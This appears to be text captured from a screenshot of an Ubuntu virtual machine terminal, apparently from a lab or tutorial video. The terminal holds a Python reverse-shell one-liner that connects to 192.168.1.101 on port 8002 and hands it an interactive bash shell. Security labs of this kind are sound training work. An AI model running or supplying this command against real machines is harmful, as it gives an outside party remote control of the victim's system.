 File Machine View Input Devices Help
Activities Terminal Feb 27 18:20
rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop: ~ rychu@ubuntu-desktop: ~
rychu@ubuntu-desktop:~$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.101",8002))
;os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
adidas
Right Ctrl